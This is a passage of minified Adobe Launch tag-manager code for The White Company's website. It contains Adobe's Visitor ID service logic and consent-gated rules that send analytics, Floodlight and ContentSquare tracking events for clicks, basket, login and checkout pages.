b=w.parseOptOut(n,l,M);l=b.optOut,d=b.d_ottl,C._setFieldExpire("MCOPTOUT",d,!0),C._setField("MCOPTOUT",l),C._callAllCallbacks("MCOPTOUT",[l])}},C._loading=null,C._getRemoteField=function(e,t,n,s,a){var r,i="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&C.isAllowed())if(C._readVisitor(),!(!(i=C._getField(e,!0===c[e]))||C._fieldsExpired&&C._fieldsExpired[e])||C.disableThirdPartyCalls&&!o)i||(e===j?(C._registerCallback(e,n),i=C._generateLocalMID(),C.setMarketingCloudVisitorID(i)):e===L?(C._registerCallback(e,n),i="",C.setAnalyticsVisitorID(i)):(i="",s=!0));else if(e===j||"MCOPTOUT"===e?r=V:"MCAAMLH"===e||e===x?r=R:e===L&&(r=O),r)return!t||null!=C._loading&&C._loading[r]||(null==C._loading&&(C._loading={}),C._loading[r]=!0,r===R&&(k=0),C._loadData(r,t,(function(t){if(!C._getField(e)){t&&ae.setState(r,!0);var n="";e===j?n=C._generateLocalMID():r===R&&(n={error_msg:"timeout"}),C._setFields(r,n)}}),a)),C._registerCallback(e,n),i||(t||C._setFields(r,{id:M}),"");return e!==j&&e!==L||i!==M||(i="",s=!0),n&&s&&C._callCallback(n,[i]),e===j&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){C._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},C._setMarketingCloudFields=function(e){C._readVisitor(),C._setFields(V,e)},C._mapCustomerIDs=function(e){C.getAudienceManagerBlob(e,!0)},C._setAnalyticsFields=function(e){C._readVisitor(),C._setFields(O,e)},C._setAudienceManagerFields=function(e){C._readVisitor(),C._setFields(R,e)},C._getAudienceManagerURLData=function(e){var t=C.audienceManagerServer,n="",s=C._getField(j),a=C._getField(x,!0),r=C._getField(L),i=r&&r!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(r):"";if(C.loadSSL&&C.audienceManagerServerSecure&&(t=C.audienceManagerServerSecure),t){var o,c,l,d=C.getCustomerIDs(!0);if(d)for(c in d){var u=d[c];if(!w.isObjectEmpty(u)){var b="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(o in u)N(o)&&(l=u[o],i+=b+encodeURIComponent(o)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(C.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+C.version+(y&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+y:"")+(k&&-1!==m.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!s&&C._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(C.marketingCloudOrgID)+"&d_nsid="+(C.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===F?"&d_coop_safe=1":!1===F?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+i,g=["s_c_il",C._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+C._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},C.appendVisitorIDsTo=function(e){try{var t=[[j,C._getField(j)],[L,C._getField(L)],["MCORGID",C.marketingCloudOrgID]];return C._addQuerystringParam(e,Y.ADOBE_MC,c(t))}catch(t){return e}},C.appendSupplementalDataIDTo=function(e,t){if(!(t=t||C.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",C.marketingCloudOrgID]]);return C._addQuerystringParam(e,Y.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var s=e.split("&");return n=null!=n?n:s.length,s.splice(n,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===L&&(t||(t=C.trackingServer),n||(n=C.trackingServerSecure),!("string"!=typeof(s=C.loadSSL?n:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){K.remove(e,{domain:C.cookieDomain})},isTrackingServerPopulated:function(){return!!C.trackingServer||!!C.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};C._helpers=te;var ne=J(C,D);C._destinationPublishing=ne,C.timeoutMetricsLog=[];var se,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case V:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case O:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case R:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};C.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},C.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},C.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},C.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},C.idSyncGetOnPageSyncInfo=function(){return C._readVisitor(),C._getField("MCSYNCSOP")},C.idSyncByURL=function(e){if(!C.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var n,s,a=e.url,r=encodeURIComponent,i=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=w.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",r(e.dpid),"img",r(a),t.ttl,"",n],i.addMessage(s.join("|")),i.requestToProcess(),"Successfully queued"}},C.idSyncByDataSource=function(e){if(!C.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,C.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ie(C,ne),C._getCookieVersion=function(e){e=e||C.cookieRead(C.cookieName);var t=Y.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},C._resetAmcvCookie=function(e){var t=C._getCookieVersion();t&&!G.isLessThan(t,e)||C.removeCookie(C.cookieName)},C.setAsCoopSafe=function(){F=!0},C.setAsCoopUnsafe=function(){F=!1},function(){if(C.configs=Object.create(null),te.isObject(n))for(var e in n)N(e)&&(C[e]=n[e],C.configs[e]=n[e])}(),b(),C.init=function(){d()&&(A.optIn.fetchPermissions(h,!0),!A.optIn.isApproved(A.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(n)){C.idSyncContainerID=C.idSyncContainerID||0,F="boolean"==typeof C.isCoopSafe?C.isCoopSafe:te.parseBoolean(C.isCoopSafe),C.resetBeforeVersion&&C._resetAmcvCookie(C.resetBeforeVersion),C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl(),C._readVisitor();var e=C._getField(B),t=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);C.idSyncDisableSyncs||C.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(C._setFieldExpire(x,-1),C._setField(B,t)),C.getMarketingCloudVisitorID(),C.getAudienceManagerLocationHint(),C.getAudienceManagerBlob(),C._mergeServerState(C.serverState)}else C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl()}(),function(){if(!C.idSyncDisableSyncs&&!C.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};T.addEventListener("load",(function(){D.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),C.whitelistIframeDomains&&Y.POST_MESSAGE_ENABLED&&(C.whitelistIframeDomains=C.whitelistIframeDomains instanceof Array?C.whitelistIframeDomains:[C.whitelistIframeDomains],C.whitelistIframeDomains.forEach((function(e){var n=new I(t,e),s=U(C,n);X.receiveMessage(s,e)}))))}};Me.config=z,f.Visitor=Me;var Ne=Me,Ue=function(e){if(w.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&z.getConfigs()[t]})).reduce((function(t,n){var s=z.normalizeConfig(n,e[n]),a=w.normalizeBoolean(s);return t[n]=a,t}),Object.create(null))},He=Be.OptIn,Ke=Be.IabPlugin;Ne.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=f.s_c_il;if(t)for(var n=0;n<t.length;n++){var s=t[n];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(n)return n;var s=Ue(t)||{};!function(e){f.adobe.optIn=f.adobe.optIn||function(){var t=w.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||W())===window.location.hostname?"":n,t.optInCookieDomain=n;var s=new He(t,{cookies:K});if(t.isIabContext&&t.doesOptInApply){var a=new Ke;s.registerPlugin(a)}return s}()}(s||{});var a=e.split("").reverse().join(""),r=new Ne(e,null,a);s.cookieDomain&&(r.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(r.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),f.s_c_il.splice(--f.s_c_in,1);var i=w.getIeVersion();if("number"==typeof i&&i<10)return r._helpers.replaceMethodsWithFunction(r,(function(){}));var o=function(){try{return f.self!==f.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(r)||w.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(r)&&s.whitelistParentDomain)&&f.parent?new L(e,s,r,f.parent):new Ne(e,s,a);return r=null,o.init(),o},function(){function e(){Ne.windowLoaded=!0}f.addEventListener?f.addEventListener("load",e):f.attachEvent&&f.attachEvent("onload",e),Ne.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"The White Company (DTM Migration - 15/06/20)",settings:{domains:["thewhitecompany.com","qa.thewhitecompany.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR513c7fda45f7483da4e7a376e1fd6426"},rules:[{id:"RL002ee07650ad4bd18b4fe97452951700",name:"[Floodlight] - gtag - Click Event - B2B - Email Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="mailto:B2B@thewhitecompany.com"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC351ab00d3bac4462a3f879b71fb48ea0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL009e93987dd648eea40d341ea7375e7e",name:"[Adobe Analytics] - Custom Event (tracked_event) - Gift Box Unavailable",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"gift box unavailable"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar144=n?.category,t.events=t.apl(t.events,"event211",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar144",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event211",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Unavailable",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL00faf7e30bd84fd1b28f47af9a48203a",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl()  copy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(){var e=document.querySelector(".popup-success");return e&&!e.classList.contains("hidden")}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("clicked"),t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL01e26cf25c814dcba9fe42230d80ce1c",name:"My Account - Link Interactions (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".account-nav-container a, .my-account-list a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).parents(".account-nav-container").length>0?"side nav":"main nav",s=[];"side nav"==n?(s.push("My Account"),s.push($(this).text())):"main nav"==n&&(s.push($(this).parents("li:eq(1)").find("h2").text()||"My Account"),s.push($(this).text())),s=s.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL04250a962f834af58fb7dbfe1cd53e5b",name:"[Core] Our Recommendtaion Visiblity Trigger (Bag)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("undefined"!=typeof universal_variable&&void 0!==universal_variable.basket&&void 0!==universal_variable.basket.number_of_entries&&universal_variable.basket.number_of_entries>0)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC7f2244d152df42c991a26d61c6f0efd9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL043c5a5db9064168baa72533bb79c6a0",name:"Gtag - Login - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC510e09838514472b9a8bca10e3fd3ede-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0464af379f044d4bb70a0fe4d45bab46",name:"[Adobe Analytics] tracked_event - Add To Bag [scAdd, event74, eVar48] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),universal_variable?.product?.sku_code||e?.productSKU||""),a=[],r=e.category_id,i=1,o=universal_variable.event.price,c=e?.bundleAdded?.lineItems,l=e?.bundleAdded?.price,d=e?.bundleAdded?.title,u=e?.type;t.eVar74=universal_variable?.user?.privileged?"Yes":"No",l&&(t.events=t.apl(t.events,"event221="+l,",",1)),d&&(t.eVar145=d),"Dropdown"===u&&(t.eVar79=u),universal_variable.event.amount?i=universal_variable.event.amount:document.querySelector("#standard-pdp-quantity select")&&(i=document.querySelector("#standard-pdp-quantity select").value),"product"==universal_variable.page.type&&(t.eVar131=i),"ECARDVAR"===s?s="ECARD":"GCARDVAR"===s&&(s="GCARD");var b=["event74="+o];if(universal_variable.page.breadcrumb.length>1&&!c?.length)var m=["eVar13="+n("Custom Event - Event - productName").replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else c?.length>0?(t.events=t.apl(t.events,"event219",",",1),c.forEach((function(e){var t=[],n=e.productSKU||"",s=e.productName||"",r=e.category_id||"Non-Product",i=e.size||"",o=e.colour||"",c=e.stock||"",l=parseFloat(e.price||"0").toFixed(2),d=parseInt(e.amount||"1",10),u=["event74="+l];s&&t.push("eVar13="+s.replace(/\,/g,"")),n&&t.push("eVar42="+n),e.source&&t.push("eVar48="+e.source),i&&t.push("eVar44="+i),o&&t.push("eVar45="+o),c&&t.push("eVar46="+c),t.push("eVar110="+(e.discounted?"true":"false")),a.push([r,n,d,l,u.join("|"),t.join("|")].join(";"))}))):m=["eVar13="+n("Custom Event - Event - productName")?.replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour")];if("Gift Cards"===r){r="Non-Product";var p=window.giftCardData?.EGCARD,g=window.SelectionType||"";p?.design&&m.push("eVar132="+p.design),p?.position&&m.push("eVar133="+p.position),g&&m.push("eVar134="+g)}c&&0!==c.length||!universal_variable?.event?.discounted?c&&0!==c.length||m?.push("eVar110=false"):(t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event144",",",1),t.events=t.apl(t.events,"event144",",",1),b.push("event144"),m.push("eVar110=true")),_satellite.getVar("Custom Event - Event - Cross-Sell Banner Title")&&m?.push("eVar21="+n("Custom Event - Event - Cross-Sell Banner Title")),_satellite.getVar("Custom Event - Event - Stock")&&m?.push("eVar46="+n("Custom Event - Event - Stock")),c&&0!==c.length||a.push([r,s,i,o,b.join("|"),m.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events,products,eVar74,eVar79,eVar131,eVar145",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event221,event219,event74",",",1),t.events=t.apl(t.events,"event74",",",1),t.products=a.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"scAdd"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Add To Bag [scAdd, event74, eVar48]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{
id:"RL0487fb04c8e8476fade0094e793451af",name:"[Floodlight] - gtag - Clickable Images Corporate Gifting - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Corporate gifting'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8d3dc53a31484849906899fab40f480a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL053736ddc7094443886fd17f44776cd4",name:"[Adobe Analytics] Click Event - Collections Page Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-pdp__product-wrapper  .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".collection-pdp__product-wrapper  .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0556b63ce15e4d7aa8fe59e218f50f5c",name:"Marketing: Confirmation Gtag (US Only) - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c249d9842794666b5c5cbc0d9596958-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05fbfff2db914f6b80beb4d073d2707a",name:"Marketing: Basket (US Only) - gtag - DC-11192243",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new version, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh000+standard'\n});\n",language:"javascript"}}]},{id:"RL0659ab9164984d23ba854aac0cff1fe9",name:"Custom Event - Filter Tracking - Clear All [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"clear all"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Clear All [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0678a936675e480886f2e96d20650962",name:"ContentSquare Tag - Dev/Staging",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!=_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\nwindow._uxa = window._uxa || [];\nif (typeof CS_CONF === 'undefined') {\n            window._uxa.push(['setPath', window.location.pathname + window.location.hash.replace('#', '?__')]);\n            var mt = document.createElement(\"script\"); mt.type = \"text/javascript\"; mt.async = true;\n            mt.src = \"//t.contentsquare.net/uxa/99b4dd7a252b8.js\";\n            document.getElementsByTagName(\"head\")[0].appendChild(mt);\n}\nelse {\n       window._uxa.push(['trackPageview', window.location.pathname + window.location.hash.replace('#', '?__')]);\n}\n})();",language:"javascript"}}]},{id:"RL0971d44d58ab4b2bad9d4b9453129e1a",name:"[Adobe Analytics] Click Event - Mothers Day Banner [event97]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mothers-day-modal-target, a[data-analytics-title=SPR25-mother-feature]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/Gifts/c/mothers-day",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.element.className;/mothers\-day\-modal/i.test(n)?(t.events="event104",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event104",",",1)):(t.events="event97",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event97",",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mothers Day 